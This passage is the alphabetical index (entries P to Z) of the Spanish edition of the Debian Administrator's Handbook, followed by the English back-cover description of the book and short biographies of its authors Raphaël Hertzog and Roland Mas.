[117](#page-146-0) privada virtual, red, [230](#page-259-0) privada, dirección IP, [229](#page-258-0) proc, [161](#page-190-0)

procedimiento estándar, [145](#page-174-0) procesador, [3](#page-32-0) proceso, [190](#page-219-0) procmail, [262](#page-291-0) Progeny, [2](#page-31-0) programa configuración, [145](#page-174-0) programación de tareas, [210](#page-239-0) proposed-updates, [107](#page-136-0) protocolo AH, [237](#page-266-0) ESP, [237](#page-266-0) GRE, [237](#page-266-0) Provides, campo de cabecera, [81](#page-110-0) proxy, [68](#page-97-0) proxy HTTP/FTP, [295](#page-324-0) proxy, caché, [68](#page-97-0) , [111](#page-140-0) pseudopaquete, [19](#page-48-0) PTR, registro DNS, [246](#page-275-0) PTS, [20](#page-49-0) puente, [156](#page-185-0) puerta de enlace, [228](#page-257-0) puerta trasera, [419](#page-448-0) puerto TCP, [228](#page-257-0) udp, [228](#page-257-0) punto a punto, [158](#page-187-0) punto de montaje, [64](#page-93-0) , [178](#page-207-0) purga de un paquete, [86](#page-115-0) purgar un paquete, [94](#page-123-0) páginas de manual, [140](#page-169-0)

# **Q**

QEMU, [330](#page-359-0) QoS, [241](#page-270-0) Qt, [370](#page-399-0) Designer, [378](#page-407-0) quagga, [243](#page-272-0)

#### **R**

racoon, [236](#page-265-0) radvd, [246](#page-275-0) RAID, [308](#page-337-0) RAID por software, [65](#page-94-0) RBL, [267](#page-296-0) RCPT TO, [269](#page-298-0) rcS, [190](#page-219-0) rcS.d, [190](#page-219-0) RDP, [383](#page-412-0) README.Debian, [12](#page-41-0) , [143](#page-172-0) recepción, búfer de, [390](#page-419-0) Recommend, campo de cabecera, [80](#page-109-0) recuperación, [215](#page-244-0) recuperación de un equipo Debian, [45](#page-74-0) Red protocolo de tiempo, [176](#page-205-0) red configuración, [157](#page-186-0) DHCP, [57](#page-86-0) estática, [57](#page-86-0) configuración DHCP, [250](#page-279-0) configuración errante, [160](#page-189-0) dirección, [156](#page-185-0) IDS, [399](#page-428-0) privada virtual (VPN), [230](#page-259-0) puerta de enlace, [228](#page-257-0) sistema de archivos, [285](#page-314-0) traducción de direcciones (NAT), [229](#page-258-0) redes sociales, [24](#page-53-0) redimiensionar una partición, [64](#page-93-0) redirección de puertos, [198](#page-227-0) , [229](#page-258-0) reducir una partición, [64](#page-93-0) reemplazo, [84](#page-113-0) registro reenvío, [208](#page-237-0) registro DNS, [247](#page-276-0) registros analizador de registros web, [282](#page-311-0) archivos, [146](#page-175-0) archivos, rotación, [177](#page-206-0) distribución, [206](#page-235-0) monitorización, [394](#page-423-0) visualización, [395](#page-424-0) regla de filtrado, [389](#page-418-0) , [391](#page-420-0) reinicialización de servicios, [194](#page-223-0) reinstalación, [113](#page-142-0) release, [25](#page-54-0)

Release.gpg, [126](#page-155-0) reloj sincronización, [176](#page-205-0) Remote Black List, [267](#page-296-0) Remote Desktop Protocol, [383](#page-412-0) Remote Procedure Call, [286](#page-315-0) remoto, escritorio gráfico, [199](#page-228-0) remoto, inicio de sesión, [195](#page-224-0) Replaes, campo de cabecera, [84](#page-113-0) reportar un error, [16,](#page-45-0) [148](#page-177-0) reportbug, [16](#page-45-0) reporte de fallo, [148](#page-177-0) repositorio de paquetes, [434](#page-463-0) representación octal de permisos, [202](#page-231-0) Request For Comments, [79](#page-108-0) resolución, [366](#page-395-0) de nombres, [161](#page-190-0) resolución general, [13](#page-42-0) resolv.conf, [162](#page-191-0) respaldo, [215](#page-244-0) copia, [216](#page-245-0) en cinta, [218](#page-247-0) restricción de acceso web, [282](#page-311-0) restricted, [450](#page-479-0) retroadaptación, [108](#page-137-0) revisión de paquetes de un desarrollador Debian, [20](#page-49-0) Rex, [9](#page-38-0) RFC, [79](#page-108-0) RIP, [243](#page-272-0) ripd, [243](#page-272-0) ripngd, [243](#page-272-0) RMS, [2](#page-31-0) Robinson, Branden, [13](#page-42-0) root, [178](#page-207-0) root-tail, [395](#page-424-0) rotación de archivos de registro, [177](#page-206-0) route, [243](#page-272-0) router, [156,](#page-185-0) [228](#page-257-0) RPC, [286](#page-315-0) rpc.mountd, [286](#page-315-0) rpc.statd, [286](#page-315-0) RPM, [100](#page-129-0)

RSA (algoritmo), [231](#page-260-0) rsh, [195](#page-224-0) rsync, [216](#page-245-0) rsyslogd, [206](#page-235-0) RTFM, [140](#page-169-0) runlevel, nivel de ejecución, [192](#page-221-0)

#### **S**

safe-upgrade, [73](#page-102-0) Samba, [42,](#page-71-0) [289](#page-318-0) Sarge, [9](#page-38-0) SATA, [219](#page-248-0) scp, [195](#page-224-0) script de inicialización, [193](#page-222-0) SCSI, [460](#page-489-0) sección contrib, [105](#page-134-0) main, [105](#page-134-0) non-free, [6,](#page-35-0) [105](#page-134-0) secretario del proyecto, [13](#page-42-0) Secure Shell, [195](#page-224-0) security.debian.org, [107](#page-136-0) seguridad actualizaciones de seguridad, [107](#page-136-0) seguridad, contexto de, [402](#page-431-0) selección de idioma, [55](#page-84-0) del país, [55](#page-84-0) SELinux, [400](#page-429-0) semanage, [404](#page-433-0) semodule, [404](#page-433-0) Serial ATA, [460](#page-489-0) Server Name Indication, [279](#page-308-0) servicio calidad del, [241](#page-270-0) reinicialización, [194](#page-223-0) Servicio de nombres de dominio, [162](#page-191-0) servidor archivo, [285,](#page-314-0) [289](#page-318-0) arquitectura cliente/servidor, [195](#page-224-0) HTTP, [276](#page-305-0) MX, [261](#page-290-0) nombre, [246](#page-275-0) NTP, [177](#page-206-0)

SMTP, [260](#page-289-0) web, [276](#page-305-0) X, [366](#page-395-0) servidor de correo, [260](#page-289-0) setarch, [53](#page-82-0) setgid, directorio, [202](#page-231-0) setgid, permiso, [201](#page-230-0) setkey, [236](#page-265-0) setquota, [214](#page-243-0) setuid, permiso, [201](#page-230-0) Setup, [461](#page-490-0) sftp, [195](#page-224-0) sg, [165](#page-194-0) SHA1, [397](#page-426-0) shadow, [164](#page-193-0) Sid, [9](#page-38-0) Sidux, [452](#page-481-0) simbólico, enlace, [175](#page-204-0) Simple Mail Transfer Protocol, [260](#page-289-0) Simple Network Management Protocol, [396](#page-425-0) simple-cdd, [353](#page-382-0) SimplyMEPIS, [451](#page-480-0) sincronización de tiempo, [176](#page-205-0) sistema base, [67](#page-96-0) de archivos, [62](#page-91-0) sistema básico de entrada/salida, [50](#page-79-0) sistema de archivos, [463](#page-492-0) red, [285](#page-314-0) sistema de detección de intrusiones, [399](#page-428-0) sistema de seguimiento de errores, [15](#page-44-0) sistema de seguimiento de paquetes, [20](#page-49-0) sistema de versiones concurrentes, [21](#page-50-0) SkoleLinux, [18](#page-47-0) slapd, [297](#page-326-0) Slink, [9](#page-38-0) SMB, [289](#page-318-0) smbclient, [294](#page-323-0) smbd, [289](#page-318-0) SMTP, [260](#page-289-0) snapshot.debian.org, [111](#page-140-0) SNAT, [229](#page-258-0) SNMP, [396](#page-425-0)

snort, [399](#page-428-0) social redes sociales, [24](#page-53-0) social, contrato, [5](#page-34-0) Software in the Public Interest, [4](#page-33-0) SourceForge, [380](#page-409-0) Sources.gz, [104](#page-133-0) sources.list, [104](#page-133-0) spam, [266](#page-295-0) spamass-milter, [274](#page-303-0) SPI, [4](#page-33-0) Squeeze, [9](#page-38-0) Squid, [68](#page-97-0), [295](#page-324-0) squidGuard, [296](#page-325-0) SSD, [327](#page-356-0) SSH, [195,](#page-224-0) [236](#page-265-0) SSH, túnel SSH, *véase* VPN SSL, [231](#page-260-0) Stable, [25](#page-54-0) stable, actualizaciones de, [107](#page-136-0) stable-backports, [108](#page-137-0) stable-proposed-updates, [107](#page-136-0) stable-updates, [107](#page-136-0) Stallman, Richard, [2](#page-31-0) StarOffice, [381](#page-410-0) strongswan, [236](#page-265-0) subproyecto, [3](#page-32-0), [18](#page-47-0) subred, [156](#page-185-0) subversion, [22](#page-51-0) sudo, [178](#page-207-0) sudoers, [178](#page-207-0) suexec, [277](#page-306-0) Suggests, campo de cabecera, [80](#page-109-0) suite de oficina, [381](#page-410-0) suma de control, [397](#page-426-0) sumas de verificación, [87](#page-116-0) superservidor, [208](#page-237-0) svn, [22](#page-51-0) swap, [64](#page-93-0) partición, [64](#page-93-0) SWAT, [289](#page-318-0) SymlinksIfOwnerMatch, directiva de Apache, [281](#page-310-0)

synaptic, [122](#page-151-0) sys, [161](#page-190-0) syslogd, [146](#page-175-0)

#### **T**

TAR, [218](#page-247-0) tareas programadas, [210](#page-239-0) tarjeta de video, [367](#page-396-0) Tasks & Skills, [441](#page-470-0) tc, [242](#page-271-0) TCO, [36](#page-65-0) TCP, puerto, [228](#page-257-0) tcpd, [209](#page-238-0) tcpdump, [255](#page-284-0) tecla Compose, [154](#page-183-0) Meta, [154](#page-183-0) telnet, [195](#page-224-0) Testing, [25](#page-54-0) tethereal, [256](#page-285-0) The Coroner Toolkit, [420](#page-449-0) Thunderbird, Mozilla, [376](#page-405-0) timezone, [175](#page-204-0) tipo de servicio, [243](#page-272-0) tipo, forzado de tipos, [411](#page-440-0) tipos de paquete, [431](#page-460-0) TLS, [231](#page-260-0) tomando el control de un servidor Debian, [45](#page-74-0) top, [396](#page-425-0) ToS, [243](#page-272-0) Towns, Anthony, [13](#page-42-0) Toy Story, [9](#page-38-0) Trabajo colaborativo, [378](#page-407-0) tráfico control de, [241](#page-270-0) limitación, [242](#page-271-0) tsclient, [200](#page-229-0) tshark, [256](#page-285-0) tubería, [467](#page-496-0) tubería con nombre, [207](#page-236-0) Twitter, [24](#page-53-0) TZ, [175](#page-204-0) túnel (SSH), *véase* VPN túnel SSH

VNC, [200](#page-229-0) túneles punto a punto, protocolo, [237](#page-266-0)

#### **U**

ubicación de la documentación, [12](#page-41-0) Ubuntu, [449](#page-478-0) ucf, [206](#page-235-0) UDP, puerto, [228](#page-257-0) uid, [163](#page-192-0) umask, [203](#page-232-0) unattended-upgrades, [131](#page-160-0) Unicode, [153](#page-182-0) Unstable, [25](#page-54-0) unvierse, [450](#page-479-0) update-alternatives, [368](#page-397-0) update-menus, [369](#page-398-0) update-rc.d, [194](#page-223-0) update-squidguard, [297](#page-326-0) updatedb, [180](#page-209-0) upstream, [6](#page-35-0) USB, [219](#page-248-0), [460](#page-489-0) uscan, [438](#page-467-0) usuario base de datos, [163](#page-192-0) dueño, [201](#page-230-0) UTF-8, [153](#page-182-0)

#### **V**

variable de entorno, [168](#page-197-0) Venema, Wietse, [209](#page-238-0) ventanas, gestor, [368](#page-397-0) versión, comparación, [97](#page-126-0) VESA, [367](#page-396-0) vinagre, [200](#page-229-0) vino, [199](#page-228-0) virgulilla, [168](#page-197-0) virsh, [345](#page-374-0) virt-install, [342](#page-371-0), [343](#page-372-0) virt-manager, [342](#page-371-0) virtinst, [342](#page-371-0) virtual paquete virtual, [81](#page-110-0), [82](#page-111-0) Virtual Network Computing, [199](#page-228-0) virtual, dominio, [264](#page-293-0)

virtual, servidor, [278](#page-307-0) VirtualBox, [330](#page-359-0) virtualization, [330](#page-359-0) visudo, [178](#page-207-0) vmlinuz, [186](#page-215-0) VMWare, [330](#page-359-0) VNC, [199](#page-228-0) vnc4server, [201](#page-230-0) volcado, [218](#page-247-0) volúmen físico, [66](#page-95-0) grupo de volúmenes, [66](#page-95-0) lógico, [66](#page-95-0) voto, [13](#page-42-0) VPN, [230](#page-259-0) vsftpd, [285](#page-314-0)

#### **W**

warnquota, [215](#page-244-0) web, navegador, [376](#page-405-0) web, servidor, [276](#page-305-0) webalizer, [147](#page-176-0) WebKit, [376](#page-405-0) webmin, [204](#page-233-0) whatis, [141](#page-170-0) Wheezy, [9](#page-38-0) Wietse Venema, [209](#page-238-0) wiki.debian.org, [144](#page-173-0) Winbind, [290](#page-319-0) WindowMaker, [368](#page-397-0) Windows Terminal Server, [383](#page-412-0) Windows, dominio, [290](#page-319-0) Windows, emulación, [382](#page-411-0) Windows, espacio compartido, [289](#page-318-0) Windows, montaje de espacio compartido, [294](#page-323-0) Wine, [382](#page-411-0) winecfg, [382](#page-411-0) WINS, [290](#page-319-0) wireshark, [255](#page-284-0) wondershaper, [242](#page-271-0) Woody, [9](#page-38-0) Word, Microsoft, [381](#page-410-0) www-browser, [369](#page-398-0) www-data, [277](#page-306-0)

# **X**

x-window-manager, [368](#page-397-0) x-www-browser, [369](#page-398-0) X.509, certificado, [231](#page-260-0) X.org, [366](#page-395-0) X11, [366](#page-395-0) x11vnc, [199](#page-228-0) xdelta, [218](#page-247-0) xdm, [200](#page-229-0), [367](#page-396-0) Xen, [331](#page-360-0) Xfce, [372](#page-401-0) XFree86, [366](#page-395-0) XMPP, [378](#page-407-0) xserver-xorg, [366](#page-395-0) xvnc4viewer, [200](#page-229-0) xz, [104](#page-133-0)

# **Y**

yaboot, [173](#page-202-0) ybin, [174](#page-203-0)

# **Z**

Zabbix, [355](#page-384-0) Zacchiroli, Stefano, [13](#page-42-0) zebra, [243](#page-272-0) Zeroconf, [42](#page-71-0) zona DNS, [246](#page-275-0) inversa, [247](#page-276-0) zona horaria, [175](#page-204-0) zoneinfo, [175](#page-204-0) zsh, [167](#page-196-0)

# **The Debian Administrator's Handbook**

Debian GNU/Linux, a very popular non-commercial Linux distribution, is known for its reliability and richness. Built and maintained by an impressive network of thousands of developers throughout the world, the Debian project is cemented by its social contract. This foundation text defines the project's objective: fulfilling the needs of users with a 100% free operating system. The success of Debian and of its ecosystem of derivative distributions (with Ubuntu at the forefront) means that an increasing number of administrators are exposed to Debian's technologies.

This Debian Administrator's Handbook, which has been entirely updated for Debian 7 "Wheezy", builds on the success of its 5 previous editions. Accessible to all, this book teaches the essentials to anyone who wants to become an effective and independent Debian GNU/Linux administrator. It covers all the topics that a competent Linux administrator should master. from installation to updating the system, creating packages and compiling the kernel, but also monitoring, backup and migration, without forgetting advanced topics such as setting up SELinux to secure services, automated installations, or virtualization with Xen. KVM or LXC.

This book is not only designed for professional system administrators. Anyone who uses Debian or Ubuntu on their own computer is de facto an administrator and will find tremendous value in knowing more about how their system works. Being able to understand and resolve problems will save you invaluable time.



Raphaël Hertzog is a computer science engineer who graduated from the National Institute of Applied Sciences (INSA) in Lyon, France, and has been a Debian developer since 1997. The founder of Freexian, the first French IT services company specialized in Debian GNU/Linux, he is one of the most prominent contributors to this Linux distribution.



A Debian developer since 2000 as well as the developer and maintainer of the FusionForge software. Roland Mas is a freelance consultant who specializes in the installation and migration of Debian GNU/Linux systems and in setting up collaborative work tools.

This book has a story. It started its life as a French-language book (Cahier de l'Admin Debian published by Eyrolles) and has been translated into English thanks to hundreds of persons who contributed to a fundraising. Learn more at http://debian-handbook.info, where you can also obtain an electronic version of this book.





http://freexian.com http://librement.net